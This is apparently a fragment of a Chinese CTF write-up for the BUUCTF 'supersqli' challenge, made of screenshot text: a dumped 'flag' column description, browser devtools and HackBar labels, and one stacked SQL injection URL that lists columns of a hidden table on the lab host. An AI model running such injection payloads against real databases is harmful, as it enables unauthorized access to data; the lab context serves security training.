 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a6b0cb0e-7794-4ead-8224-71a989fbb2d3.node4.buuoj.cn:81/?inject=-1';use supersqli;show
columns from `1919810931114514`;#
Post data Referer User Agent Cookies Add Header Clear All